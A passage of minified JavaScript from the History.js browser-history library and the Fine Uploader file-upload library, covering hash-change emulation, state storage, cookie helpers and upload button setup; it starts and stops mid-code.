g.discardedStates[b],!0},g.emulated.hashChange&&(g.hashChangeInit=function(){g.checkerFunction=null;var b,d,e,h,i="",j=Boolean(g.getHash());return g.isInternetExplorer()?(b="historyjs-iframe",d=c.createElement("iframe"),d.setAttribute("id",b),d.setAttribute("src","#"),d.style.display="none",c.body.appendChild(d),d.contentWindow.document.open(),d.contentWindow.document.close(),e="",h=!1,g.checkerFunction=function(){if(h)return!1;h=!0;var b=g.getHash(),c=g.getHash(d.contentWindow.document);return b!==i?(i=b,c!==b&&(e=c=b,d.contentWindow.document.open(),d.contentWindow.document.close(),d.contentWindow.document.location.hash=g.escapeHash(b)),g.Adapter.trigger(a,"hashchange")):c!==e&&(e=c,j&&""===c?g.back():g.setHash(c,!1)),h=!1,!0}):g.checkerFunction=function(){var b=g.getHash()||"";return b!==i&&(i=b,g.Adapter.trigger(a,"hashchange")),!0},g.intervalList.push(f(g.checkerFunction,g.options.hashChangeInterval)),!0},g.Adapter.onDomLoad(g.hashChangeInit)),g.emulated.pushState&&(g.onHashChange=function(b){var c,d=b&&b.newURL||g.getLocationHref(),e=g.getHashByUrl(d),f=null,h=null;return g.isLastHash(e)?(g.busy(!1),!1):(g.doubleCheckComplete(),g.saveHash(e),e&&g.isTraditionalAnchor(e)?(g.Adapter.trigger(a,"anchorchange"),g.busy(!1),!1):(f=g.extractState(g.getFullUrl(e||g.getLocationHref()),!0),g.isLastSavedState(f)?(g.busy(!1),!1):(h=g.getHashByState(f),c=g.discardedState(f),c?(g.getHashByIndex(-2)===g.getHashByState(c.forwardState)?g.back(!1):g.forward(!1),!1):(g.pushState(f.data,f.title,encodeURI(f.url),!1),!0))))},g.Adapter.bind(a,"hashchange",g.onHashChange),g.pushState=function(b,c,d,e){if(d=encodeURI(d).replace(/%25/g,"%"),g.getHashByUrl(d))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(e!==!1&&g.busy())return g.pushQueue({scope:g,callback:g.pushState,args:arguments,queue:e}),!1;g.busy(!0);var f=g.createStateObject(b,c,d),h=g.getHashByState(f),i=g.getState(!1),j=g.getHashByState(i),k=g.getHash(),l=g.expectedStateId==f.id;return g.storeState(f),g.expectedStateId=f.id,g.recycleState(f),g.setTitle(f),h===j?(g.busy(!1),!1):(g.saveState(f),l||g.Adapter.trigger(a,"statechange"),!g.isHashEqual(h,k)&&!g.isHashEqual(h,g.getShortUrl(g.getLocationHref()))&&g.setHash(h,!1),g.busy(!1),!0)},g.replaceState=function(b,c,d,e){if(d=encodeURI(d).replace(/%25/g,"%"),g.getHashByUrl(d))throw new Error("History.js does not support states with fragment-identifiers (hashes/anchors).");if(e!==!1&&g.busy())return g.pushQueue({scope:g,callback:g.replaceState,args:arguments,queue:e}),!1;g.busy(!0);var f=g.createStateObject(b,c,d),h=g.getHashByState(f),i=g.getState(!1),j=g.getHashByState(i),k=g.getStateByIndex(-2);return g.discardState(i,f,k),h===j?(g.storeState(f),g.expectedStateId=f.id,g.recycleState(f),g.setTitle(f),g.saveState(f),g.Adapter.trigger(a,"statechange"),g.busy(!1)):g.pushState(f.data,f.title,f.url,!1),!0}),void(g.emulated.pushState&&g.getHash()&&!g.emulated.hashChange&&g.Adapter.onDomLoad(function(){g.Adapter.trigger(a,"hashchange")})))},"undefined"!=typeof g.init&&g.init()}(window),function(a,b){"use strict";var c=a.console||b,d=a.document,e=a.navigator,f=!1,g=a.setTimeout,h=a.clearTimeout,i=a.setInterval,j=a.clearInterval,k=a.JSON,l=a.alert,m=a.History=a.History||{},n=a.history;try{f=a.sessionStorage,f.setItem("TEST","1"),f.removeItem("TEST")}catch(a){f=!1}if(k.stringify=k.stringify||k.encode,k.parse=k.parse||k.decode,"undefined"!=typeof m.init)throw new Error("History.js Core has already been loaded...");m.init=function(a){return"undefined"!=typeof m.Adapter&&("undefined"!=typeof m.initCore&&m.initCore(),"undefined"!=typeof m.initHtml4&&m.initHtml4(),!0)},m.initCore=function(o){if("undefined"!=typeof m.initCore.initialized)return!1;if(m.initCore.initialized=!0,m.options=m.options||{},m.options.hashChangeInterval=m.options.hashChangeInterval||100,m.options.safariPollInterval=m.options.safariPollInterval||500,m.options.doubleCheckInterval=m.options.doubleCheckInterval||500,m.options.disableSuid=m.options.disableSuid||!1,m.options.storeInterval=m.options.storeInterval||1e3,m.options.busyDelay=m.options.busyDelay||250,m.options.debug=m.options.debug||!1,m.options.initialTitle=m.options.initialTitle||d.title,m.options.html4Mode=m.options.html4Mode||!1,m.options.delayInit=m.options.delayInit||!1,m.intervalList=[],m.clearAllIntervals=function(){var a,b=m.intervalList;if("undefined"!=typeof b&&null!==b){for(a=0;a<b.length;a++)j(b[a]);m.intervalList=null}},m.debug=function(){(m.options.debug||!1)&&m.log.apply(m,arguments)},m.log=function(){var a,b,e,f,g,h="undefined"!=typeof c&&"undefined"!=typeof c.log&&"undefined"!=typeof c.log.apply,i=d.getElementById("log");for(h?(f=Array.prototype.slice.call(arguments),a=f.shift(),"undefined"!=typeof c.debug?c.debug.apply(c,[a,f]):c.log.apply(c,[a,f])):a="\n"+arguments[0]+"\n",b=1,e=arguments.length;e>b;++b){if(g=arguments[b],"object"==typeof g&&"undefined"!=typeof k)try{g=k.stringify(g)}catch(a){}a+="\n"+g+"\n"}return i?(i.value+=a+"\n-----\n",i.scrollTop=i.scrollHeight-i.clientHeight):h||l(a),!0},m.getInternetExplorerMajorVersion=function(){var a=m.getInternetExplorerMajorVersion.cached="undefined"!=typeof m.getInternetExplorerMajorVersion.cached?m.getInternetExplorerMajorVersion.cached:function(){for(var a=3,b=d.createElement("div"),c=b.getElementsByTagName("i");(b.innerHTML="<!--[if gt IE "+ ++a+"]><i></i><![endif]-->")&&c[0];);return a>4&&a}();return a},m.isInternetExplorer=function(){var a=m.isInternetExplorer.cached="undefined"!=typeof m.isInternetExplorer.cached?m.isInternetExplorer.cached:Boolean(m.getInternetExplorerMajorVersion());return a},m.options.html4Mode?m.emulated={pushState:!0,hashChange:!0}:m.emulated={pushState:!Boolean(a.history&&a.history.pushState&&a.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(e.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(e.userAgent)),hashChange:Boolean(!("onhashchange"in a||"onhashchange"in d)||m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<8)},m.enabled=!m.emulated.pushState,m.bugs={setHash:Boolean(!m.emulated.pushState&&"Apple Computer, Inc."===e.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(e.userAgent)),safariPoll:Boolean(!m.emulated.pushState&&"Apple Computer, Inc."===e.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(e.userAgent)),ieDoubleCheck:Boolean(m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(m.isInternetExplorer()&&m.getInternetExplorerMajorVersion()<7)},m.isEmptyObject=function(a){for(var b in a)if(a.hasOwnProperty(b))return!1;return!0},m.cloneObject=function(a){var b,c;return a?(b=k.stringify(a),c=k.parse(b)):c={},c},m.getRootUrl=function(){var a=d.location.protocol+"//"+(d.location.hostname||d.location.host);return d.location.port&&(a+=":"+d.location.port),a+="/"},m.getBaseHref=function(){var a=d.getElementsByTagName("base"),b=null,c="";return 1===a.length&&(b=a[0],c=b.href.replace(/[^\/]+$/,"")),c=c.replace(/\/+$/,""),c&&(c+="/"),c},m.getBaseUrl=function(){var a=m.getBaseHref()||m.getBasePageUrl()||m.getRootUrl();return a},m.getPageUrl=function(){var a,b=m.getState(!1,!1),c=(b||{}).url||m.getLocationHref();return a=c.replace(/\/+$/,"").replace(/[^\/]+$/,function(a,b,c){return/\./.test(a)?a:a+"/"})},m.getBasePageUrl=function(){var a=m.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(a,b,c){return/[^\/]$/.test(a)?"":a}).replace(/\/+$/,"")+"/";return a},m.getFullUrl=function(a,b){var c=a,d=a.substring(0,1);return b="undefined"==typeof b||b,/[a-z]+\:\/\//.test(a)||(c="/"===d?m.getRootUrl()+a.replace(/^\/+/,""):"#"===d?m.getPageUrl().replace(/#.*/,"")+a:"?"===d?m.getPageUrl().replace(/[\?#].*/,"")+a:b?m.getBaseUrl()+a.replace(/^(\.\/)+/,""):m.getBasePageUrl()+a.replace(/^(\.\/)+/,"")),c.replace(/\#$/,"")},m.getShortUrl=function(a){var b=a,c=m.getBaseUrl(),d=m.getRootUrl();return m.emulated.pushState&&(b=b.replace(c,"")),b=b.replace(d,"/"),m.isTraditionalAnchor(b)&&(b="./"+b),b=b.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},m.getLocationHref=function(a){return a=a||d,a.URL===a.location.href?a.location.href:a.location.href===decodeURIComponent(a.URL)?a.URL:a.location.hash&&decodeURIComponent(a.location.href.replace(/^[^#]+/,""))===a.location.hash?a.location.href:-1==a.URL.indexOf("#")&&-1!=a.location.href.indexOf("#")?a.location.href:a.URL||a.location.href},m.store={},m.idToState=m.idToState||{},m.stateToId=m.stateToId||{},m.urlToId=m.urlToId||{},m.storedStates=m.storedStates||[],m.savedStates=m.savedStates||[],m.normalizeStore=function(){m.store.idToState=m.store.idToState||{},m.store.urlToId=m.store.urlToId||{},m.store.stateToId=m.store.stateToId||{}},m.getState=function(a,b){"undefined"==typeof a&&(a=!0),"undefined"==typeof b&&(b=!0);var c=m.getLastSavedState();return!c&&b&&(c=m.createStateObject()),a&&(c=m.cloneObject(c),c.url=c.cleanUrl||c.url),c},m.getIdByState=function(a){var b,c=m.extractId(a.url);if(!c)if(b=m.getStateString(a),"undefined"!=typeof m.stateToId[b])c=m.stateToId[b];else if("undefined"!=typeof m.store.stateToId[b])c=m.store.stateToId[b];else{for(;c=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),"undefined"!=typeof m.idToState[c]||"undefined"!=typeof m.store.idToState[c];);m.stateToId[b]=c,m.idToState[c]=a}return c},m.normalizeState=function(a){var b,c;return a&&"object"==typeof a||(a={}),"undefined"!=typeof a.normalized?a:(a.data&&"object"==typeof a.data||(a.data={}),b={},b.normalized=!0,b.title=a.title||"",b.url=m.getFullUrl(a.url?a.url:m.getLocationHref()),b.hash=m.getShortUrl(b.url),b.data=m.cloneObject(a.data),b.id=m.getIdByState(b),b.cleanUrl=b.url.replace(/\??\&_suid.*/,""),b.url=b.cleanUrl,c=!m.isEmptyObject(b.data),(b.title||c)&&m.options.disableSuid!==!0&&(b.hash=m.getShortUrl(b.url).replace(/\??\&_suid.*/,""),/\?/.test(b.hash)||(b.hash+="?"),b.hash+="&_suid="+b.id),b.hashedUrl=m.getFullUrl(b.hash),(m.emulated.pushState||m.bugs.safariPoll)&&m.hasUrlDuplicate(b)&&(b.url=b.hashedUrl),b)},m.createStateObject=function(a,b,c){var d={data:a,title:b,url:c};return d=m.normalizeState(d)},m.getStateById=function(a){a=String(a);var c=m.idToState[a]||m.store.idToState[a]||b;return c},m.getStateString=function(a){var b,c,d;return b=m.normalizeState(a),c={data:b.data,title:a.title,url:a.url},d=k.stringify(c)},m.getStateId=function(a){var b,c;return b=m.normalizeState(a),c=b.id},m.getHashByState=function(a){var b,c;return b=m.normalizeState(a),c=b.hash},m.extractId=function(a){var b,c,d,e;return e=-1!=a.indexOf("#")?a.split("#")[0]:a,c=/(.*)\&_suid=([0-9]+)$/.exec(e),d=c?c[1]||a:a,b=c?String(c[2]||""):"",b||!1},m.isTraditionalAnchor=function(a){var b=!/[\/\?\.]/.test(a);return b},m.extractState=function(a,b){var c,d,e=null;return b=b||!1,c=m.extractId(a),c&&(e=m.getStateById(c)),e||(d=m.getFullUrl(a),c=m.getIdByUrl(d)||!1,c&&(e=m.getStateById(c)),!e&&b&&!m.isTraditionalAnchor(a)&&(e=m.createStateObject(null,null,d))),e},m.getIdByUrl=function(a){var c=m.urlToId[a]||m.store.urlToId[a]||b;return c},m.getLastSavedState=function(){return m.savedStates[m.savedStates.length-1]||b},m.getLastStoredState=function(){return m.storedStates[m.storedStates.length-1]||b},m.hasUrlDuplicate=function(a){var b,c=!1;return b=m.extractState(a.url),c=b&&b.id!==a.id},m.storeState=function(a){return m.urlToId[a.url]=a.id,m.storedStates.push(m.cloneObject(a)),a},m.isLastSavedState=function(a){var b,c,d,e=!1;return m.savedStates.length&&(b=a.id,c=m.getLastSavedState(),d=c.id,e=b===d),e},m.saveState=function(a){return!m.isLastSavedState(a)&&(m.savedStates.push(m.cloneObject(a)),!0)},m.getStateByIndex=function(a){var b=null;return b="undefined"==typeof a?m.savedStates[m.savedStates.length-1]:0>a?m.savedStates[m.savedStates.length+a]:m.savedStates[a]},m.getCurrentIndex=function(){var a=null;return a=m.savedStates.length<1?0:m.savedStates.length-1},m.getHash=function(a){var b,c=m.getLocationHref(a);return b=m.getHashByUrl(c)},m.unescapeHash=function(a){var b=m.normalizeHash(a);return b=decodeURIComponent(b)},m.normalizeHash=function(a){var b=a.replace(/[^#]*#/,"").replace(/#.*/,"");return b},m.setHash=function(a,b){var c,e;return b!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.setHash,args:arguments,queue:b}),!1):(m.busy(!0),c=m.extractState(a,!0),c&&!m.emulated.pushState?m.pushState(c.data,c.title,c.url,!1):m.getHash()!==a&&(m.bugs.setHash?(e=m.getPageUrl(),m.pushState(null,null,e+"#"+a,!1)):d.location.hash=a),m)},m.escapeHash=function(b){var c=m.normalizeHash(b);return c=a.encodeURIComponent(c),m.bugs.hashEscape||(c=c.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),c},m.getHashByUrl=function(a){var b=String(a).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return b=m.unescapeHash(b)},m.setTitle=function(a){var b,c=a.title;c||(b=m.getStateByIndex(0),b&&b.url===a.url&&(c=b.title||m.options.initialTitle));try{d.getElementsByTagName("title")[0].innerHTML=c.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(a){}return d.title=c,m},m.queues=[],m.busy=function(a){if("undefined"!=typeof a?m.busy.flag=a:"undefined"==typeof m.busy.flag&&(m.busy.flag=!1),!m.busy.flag){h(m.busy.timeout);var b=function(){var a,c,d;if(!m.busy.flag)for(a=m.queues.length-1;a>=0;--a)c=m.queues[a],0!==c.length&&(d=c.shift(),m.fireQueueItem(d),m.busy.timeout=g(b,m.options.busyDelay))};m.busy.timeout=g(b,m.options.busyDelay)}return m.busy.flag},m.busy.flag=!1,m.fireQueueItem=function(a){return a.callback.apply(a.scope||m,a.args||[])},m.pushQueue=function(a){return m.queues[a.queue||0]=m.queues[a.queue||0]||[],m.queues[a.queue||0].push(a),m},m.queue=function(a,b){return"function"==typeof a&&(a={callback:a}),"undefined"!=typeof b&&(a.queue=b),m.busy()?m.pushQueue(a):m.fireQueueItem(a),m},m.clearQueue=function(){return m.busy.flag=!1,m.queues=[],m},m.stateChanged=!1,m.doubleChecker=!1,m.doubleCheckComplete=function(){return m.stateChanged=!0,m.doubleCheckClear(),m},m.doubleCheckClear=function(){return m.doubleChecker&&(h(m.doubleChecker),m.doubleChecker=!1),m},m.doubleCheck=function(a){return m.stateChanged=!1,m.doubleCheckClear(),m.bugs.ieDoubleCheck&&(m.doubleChecker=g(function(){return m.doubleCheckClear(),m.stateChanged||a(),!0},m.options.doubleCheckInterval)),m},m.safariStatePoll=function(){var b,c=m.extractState(m.getLocationHref());return m.isLastSavedState(c)?void 0:(b=c,b||(b=m.createStateObject()),m.Adapter.trigger(a,"popstate"),m)},m.back=function(a){return a!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.back,args:arguments,queue:a}),!1):(m.busy(!0),m.doubleCheck(function(){m.back(!1)}),n.go(-1),!0)},m.forward=function(a){return a!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.forward,args:arguments,queue:a}),!1):(m.busy(!0),m.doubleCheck(function(){m.forward(!1)}),n.go(1),!0)},m.go=function(a,b){var c;if(a>0)for(c=1;a>=c;++c)m.forward(b);else{if(!(0>a))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(c=-1;c>=a;--c)m.back(b)}return m},m.emulated.pushState){var p=function(){};m.pushState=m.pushState||p,m.replaceState=m.replaceState||p}else m.onPopState=function(b,c){var d,e,f=!1,g=!1;return m.doubleCheckComplete(),d=m.getHash(),d?(e=m.extractState(d||m.getLocationHref(),!0),e?m.replaceState(e.data,e.title,e.url,!1):(m.Adapter.trigger(a,"anchorchange"),m.busy(!1)),m.expectedStateId=!1,!1):(f=m.Adapter.extractEventData("state",b,c)||!1,g=f?m.getStateById(f):m.expectedStateId?m.getStateById(m.expectedStateId):m.extractState(m.getLocationHref()),g||(g=m.createStateObject(null,null,m.getLocationHref())),m.expectedStateId=!1,m.isLastSavedState(g)?(m.busy(!1),!1):(m.storeState(g),m.saveState(g),m.setTitle(g),m.Adapter.trigger(a,"statechange"),m.busy(!1),!0))},m.Adapter.bind(a,"popstate",m.onPopState),m.pushState=function(b,c,d,e){if(m.getHashByUrl(d)&&m.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(e!==!1&&m.busy())return m.pushQueue({scope:m,callback:m.pushState,args:arguments,queue:e}),!1;m.busy(!0);var f=m.createStateObject(b,c,d);return m.isLastSavedState(f)?m.busy(!1):(m.storeState(f),m.expectedStateId=f.id,n.pushState(f.id,f.title,f.url),m.Adapter.trigger(a,"popstate")),!0},m.replaceState=function(b,c,d,e){if(m.getHashByUrl(d)&&m.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(e!==!1&&m.busy())return m.pushQueue({scope:m,callback:m.replaceState,args:arguments,queue:e}),!1;m.busy(!0);var f=m.createStateObject(b,c,d);return m.isLastSavedState(f)?m.busy(!1):(m.storeState(f),m.expectedStateId=f.id,n.replaceState(f.id,f.title,f.url),m.Adapter.trigger(a,"popstate")),!0};if(f){try{m.store=k.parse(f.getItem("History.store"))||{}}catch(a){m.store={}}m.normalizeStore()}else m.store={},m.normalizeStore();m.Adapter.bind(a,"unload",m.clearAllIntervals),m.saveState(m.storeState(m.extractState(m.getLocationHref(),!0))),f&&(m.onUnload=function(){var a,b,c;try{a=k.parse(f.getItem("History.store"))||{}}catch(b){a={}}a.idToState=a.idToState||{},a.urlToId=a.urlToId||{},a.stateToId=a.stateToId||{};for(b in m.idToState)m.idToState.hasOwnProperty(b)&&(a.idToState[b]=m.idToState[b]);for(b in m.urlToId)m.urlToId.hasOwnProperty(b)&&(a.urlToId[b]=m.urlToId[b]);for(b in m.stateToId)m.stateToId.hasOwnProperty(b)&&(a.stateToId[b]=m.stateToId[b]);m.store=a,m.normalizeStore(),c=k.stringify(a);try{f.setItem("History.store",c)}catch(a){if(a.code!==DOMException.QUOTA_EXCEEDED_ERR)throw a;f.length&&(f.removeItem("History.store"),f.setItem("History.store",c))}},m.intervalList.push(i(m.onUnload,m.options.storeInterval)),m.Adapter.bind(a,"beforeunload",m.onUnload),m.Adapter.bind(a,"unload",m.onUnload)),m.emulated.pushState||(m.bugs.safariPoll&&m.intervalList.push(i(m.safariStatePoll,m.options.safariPollInterval)),("Apple Computer, Inc."===e.vendor||"Mozilla"===(e.appCodeName||""))&&(m.Adapter.bind(a,"hashchange",function(){m.Adapter.trigger(a,"popstate")}),m.getHash()&&m.Adapter.onDomLoad(function(){m.Adapter.trigger(a,"hashchange")})))},(!m.options||!m.options.delayInit)&&m.init()}(window);var qq=function(a){"use strict";return{hide:function(){return a.style.display="none",this},attach:function(b,c){return a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c),function(){qq(a).detach(b,c)}},detach:function(b,c){return a.removeEventListener?a.removeEventListener(b,c,!1):a.attachEvent&&a.detachEvent("on"+b,c),this},contains:function(b){return a===b||(a.contains?a.contains(b):!!(8&b.compareDocumentPosition(a)))},insertBefore:function(b){return b.parentNode.insertBefore(a,b),this},remove:function(){return a.parentNode.removeChild(a),this},css:function(b){return null!==b.opacity&&"string"!=typeof a.style.opacity&&"undefined"!=typeof a.filters&&(b.filter="alpha(opacity="+Math.round(100*b.opacity)+")"),qq.extend(a.style,b),this},hasClass:function(b){var c=new RegExp("(^| )"+b+"( |$)");return c.test(a.className)},addClass:function(b){return qq(a).hasClass(b)||(a.className+=" "+b),this},removeClass:function(b){var c=new RegExp("(^| )"+b+"( |$)");return a.className=a.className.replace(c," ").replace(/^\s+|\s+$/g,""),this},getByClass:function(b){var c,d=[];return a.querySelectorAll?a.querySelectorAll("."+b):(c=a.getElementsByTagName("*"),qq.each(c,function(a,c){qq(c).hasClass(b)&&d.push(c)}),d)},children:function(){for(var b=[],c=a.firstChild;c;)1===c.nodeType&&b.push(c),c=c.nextSibling;return b},setText:function(b){return a.innerText=b,a.textContent=b,this},clearText:function(){return qq(a).setText("")}}};qq.log=function(a,b){"use strict";window.console&&(b&&"info"!==b?window.console[b]?window.console[b](a):window.console.log("<"+b+"> "+a):window.console.log(a))},qq.isObject=function(a){"use strict";return null!==a&&a&&"object"==typeof a&&a.constructor===Object},qq.isFunction=function(a){"use strict";return"function"==typeof a},qq.isFileOrInput=function(a){"use strict";if(window.File&&a instanceof File)return!0;if(window.HTMLInputElement){if(a instanceof HTMLInputElement&&a.type&&"file"===a.type.toLowerCase())return!0}else if(a.tagName&&"input"===a.tagName.toLowerCase()&&a.type&&"file"===a.type.toLowerCase())return!0;return!1},qq.isXhrUploadSupported=function(){"use strict";var a=document.createElement("input");return a.type="file",void 0!==a.multiple&&"undefined"!=typeof File&&"undefined"!=typeof FormData&&"undefined"!=typeof(new XMLHttpRequest).upload},qq.isFolderDropSupported=function(a){"use strict";return a.items&&a.items[0].webkitGetAsEntry},qq.isFileChunkingSupported=function(){"use strict";return!qq.android()&&qq.isXhrUploadSupported()&&(File.prototype.slice||File.prototype.webkitSlice||File.prototype.mozSlice)},qq.extend=function(a,b,c){"use strict";qq.each(b,function(b,d){c&&qq.isObject(d)?(void 0===a[b]&&(a[b]={}),qq.extend(a[b],d,!0)):a[b]=d})},qq.indexOf=function(a,b,c){"use strict";if(a.indexOf)return a.indexOf(b,c);c=c||0;var d=a.length;for(0>c&&(c+=d);d>c;c+=1)if(a.hasOwnProperty(c)&&a[c]===b)return c;return-1},qq.getUniqueId=function(){"use strict";return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(a){var b=16*Math.random()|0,c="x"==a?b:3&b|8;return c.toString(16)})},qq.ie=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE")},qq.ie10=function(){"use strict";return-1!==navigator.userAgent.indexOf("MSIE 10")},qq.safari=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Apple")},qq.chrome=function(){"use strict";return void 0!==navigator.vendor&&-1!==navigator.vendor.indexOf("Google")},qq.firefox=function(){"use strict";return-1!==navigator.userAgent.indexOf("Mozilla")&&void 0!==navigator.vendor&&""===navigator.vendor},qq.windows=function(){"use strict";return"Win32"===navigator.platform},qq.android=function(){"use strict";return-1!==navigator.userAgent.toLowerCase().indexOf("android")},qq.preventDefault=function(a){"use strict";a.preventDefault?a.preventDefault():a.returnValue=!1},qq.toElement=function(){"use strict";var a=document.createElement("div");return function(b){a.innerHTML=b;var c=a.firstChild;return a.removeChild(c),c}}(),qq.each=function(a,b){"use strict";var c,d;if(a)for(c in a)if(Object.prototype.hasOwnProperty.call(a,c)&&(d=b(c,a[c]),d===!1))break},qq.obj2url=function(a,b,c){"use strict";var d,e,f=[],g="&",h=function(a,c){var d=b?/\[\]$/.test(b)?b:b+"["+c+"]":c;"undefined"!==d&&"undefined"!==c&&f.push("object"==typeof a?qq.obj2url(a,d,!0):"[object Function]"===Object.prototype.toString.call(a)?encodeURIComponent(d)+"="+encodeURIComponent(a()):encodeURIComponent(d)+"="+encodeURIComponent(a))};if(!c&&b)g=/\?/.test(b)?/\?$/.test(b)?"":"&":"?",f.push(b),f.push(qq.obj2url(a));else if("[object Array]"===Object.prototype.toString.call(a)&&"undefined"!=typeof a)for(d=-1,e=a.length;e>d;d+=1)h(a[d],d);else if("undefined"!=typeof a&&null!==a&&"object"==typeof a)for(d in a)a.hasOwnProperty(d)&&h(a[d],d);else f.push(encodeURIComponent(b)+"="+encodeURIComponent(a));return b?f.join(g):f.join(g).replace(/^&/,"").replace(/%20/g,"+")},qq.obj2FormData=function(a,b,c){"use strict";return b||(b=new FormData),qq.each(a,function(a,d){a=c?c+"["+a+"]":a,qq.isObject(d)?qq.obj2FormData(d,b,a):qq.isFunction(d)?b.append(encodeURIComponent(a),encodeURIComponent(d())):b.append(encodeURIComponent(a),encodeURIComponent(d))}),b},qq.obj2Inputs=function(a,b){"use strict";var c;return b||(b=document.createElement("form")),qq.obj2FormData(a,{append:function(a,d){c=document.createElement("input"),c.setAttribute("name",a),c.setAttribute("value",d),b.appendChild(c)}}),b},qq.setCookie=function(a,b,c){var d=new Date,e="";c&&(d.setTime(d.getTime()+24*c*60*60*1e3),e="; expires="+d.toGMTString()),document.cookie=a+"="+b+e+"; path=/"},qq.getCookie=function(a){for(var b,c=a+"=",d=document.cookie.split(";"),e=0;e<d.length;e++){for(b=d[e];" "==b.charAt(0);)b=b.substring(1,b.length);if(0===b.indexOf(c))return b.substring(c.length,b.length)}},qq.getCookieNames=function(a){var b=document.cookie.split(";"),c=[];return qq.each(b,function(b,d){d=d.trim();var e=d.indexOf("=");d.match(a)&&c.push(d.substr(0,e))}),c},qq.deleteCookie=function(a){qq.setCookie(a,"",-1)},qq.areCookiesEnabled=function(){var a=1e5*Math.random(),b="qqCookieTest:"+a;return qq.setCookie(b,1),!!qq.getCookie(b)&&(qq.deleteCookie(b),!0)},qq.parseJson=function(json){return"function"==typeof JSON.parse?JSON.parse(json):eval("("+json+")")},qq.DisposeSupport=function(){"use strict";var a=[];return{dispose:function(){var b;do b=a.shift(),b&&b();while(b)},attach:function(){var a=arguments;this.addDisposer(qq(a[0]).attach.apply(this,Array.prototype.slice.call(arguments,1)))},addDisposer:function(b){a.push(b)}}},qq.UploadButton=function(a){this._options={element:null,multiple:!1,acceptFiles:null,name:"file",onChange:function(a){},hoverClass:"qq-upload-button-hover",focusClass:"qq-upload-button-focus"},qq.extend(this._options,a),this._disposeSupport=new qq.DisposeSupport,this._element=this._options.element,qq(this._element).css({position:"relative",overflow:"hidden",direction:"ltr"}),this._input=this._createInput()},qq.UploadButton.prototype={getInput:function(){return this._input},reset:function(){this._input.parentNode&&qq(this._input).remove(),qq(this._element).removeClass(this._options.focusClass),this._input=this._createInput()},_createInput:function(){var a=document.createElement("input");this._options.multiple&&a.setAttribute("multiple","multiple"),this._options.acceptFiles&&a.setAttribute("accept",this._options.acceptFiles),a.setAttribute("type","file"),a.setAttribute("id","fileInput"),a.setAttribute("name",this._options.name),qq(a).css({position:"absolute",right:0,top:0,fontFamily:"Arial",fontSize:"118px",margin:0,padding:0,cursor:"pointer",opacity:0}),this._element.appendChild(a);var b=this;return this._disposeSupport.attach(a,"change",function(){
b._options.onChange(a)}),this._disposeSupport.attach(a,"mouseover",function(){qq(b._element).addClass(b._options.hoverClass)}),this._disposeSupport.attach(a,"mouseout",function(){qq(b._element).removeClass(b._options.hoverClass)}),this._disposeSupport.attach(a,"focus",function(){qq(b._element).addClass(b._options.focusClass)}),this._disposeSupport.attach(a,"blur",function(){qq(b._element).removeClass(b._options.focusClass)}),window.attachEvent&&a.setAttribute("tabIndex","-1"),a}},qq.FineUploaderBasic=function(a){this._options={debug:!1,button:null,multiple:!0,maxConnections:3,disableCancelForFormUploads:!1,autoUpload:!0,request:{endpoint:"/server/upload",params:{},paramsInBody:!1,customHeaders:{},forceMultipart:!0,inputName:"qqfile",uuidName:"qquuid",totalFileSizeName:"qqtotalfilesize"},validation:{allowedExtensions:[],sizeLimit:0,minSizeLimit:0,stopOnFirstInvalidFile:!0},callbacks:{onSubmit:function(a,b){},onComplete:function(a,b,c){},onCancel:function(a,b){},onUpload:function(a,b){},onUploadChunk:function(a,b,c){},onResume:function(a,b,c){},onProgress:function(a,b,c,d){},onError:function(a,b,c){},onAutoRetry:function(a,b,c){},onManualRetry:function(a,b){},onValidateBatch:function(a){},onValidate:function(a){}},messages:{typeError:"{file} has an invalid extension. Valid extension(s): {extensions}.",sizeError:"{file} is too large, maximum file size is {sizeLimit}.",minSizeError:"{file} is too small, minimum file size is {minSizeLimit}.",emptyError:"{file} is empty, please select files again without it.",noFilesError:"No files to upload.",onLeave:"The files are being uploaded, if you leave now the upload will be cancelled."},retry:{enableAuto:!1,maxAutoAttempts:3,autoAttemptDelay:5,preventRetryResponseProperty:"preventRetry"},classes:{buttonHover:"qq-upload-button-hover",buttonFocus:"qq-upload-button-focus"},chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalFileSize:"qqtotalfilesize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},formatFileName:function(a){return a.length>33&&(a=a.slice(0,19)+"..."+a.slice(-14)),a},text:{sizeSymbols:["kB","MB","GB","TB","PB","EB"]}},qq.extend(this._options,a,!0),this._wrapCallbacks(),this._disposeSupport=new 